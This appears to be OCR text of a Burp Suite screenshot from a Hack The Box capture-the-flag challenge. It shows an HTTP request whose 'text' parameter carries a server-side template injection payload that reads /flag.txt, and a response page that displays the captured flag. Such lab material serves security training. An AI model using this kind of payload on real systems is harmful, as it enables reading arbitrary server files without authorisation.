 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?text=${open("/flag.txt").read()} HTTP/1.1
2 Host: 178.62.85.130:32356
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://178.62.85.130:32356/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
23 <p>
Enter your new Halloween name here
</p>
24 <form action="/">
25 <input id="input" name="text" type="text" value="" />
26 <button id="go" type="submit">
Spookify
</button>
27 </form>
28
29 <div class="output">
</div>
30 <table class="table table-bordered">
31 <tbody>
32
33 <tr>
34 <td>
□□□□ □□□□ □□□ □□□□
</td>
35 </tr>
36
37 <tr>
38 <td>
□□□□ □□□□ □□□ □□□□
</td>
39 </tr>
40
41 <tr>
42 <td>
</td>
43 </tr>
44
45 <tr>
46 <td>
HTB{t3mpl4t3_1nj3ct10n_1s_$p00ky!!}
</td>
47 </tr>
48
49
50 </tbody>
51 </table>
52 </div>
53
54
55 </div>
56 <div class="bg">
</div>
57
58 <!-- //////////////// SHADOW //////////////// -->
59 <div class="spider-web shadow">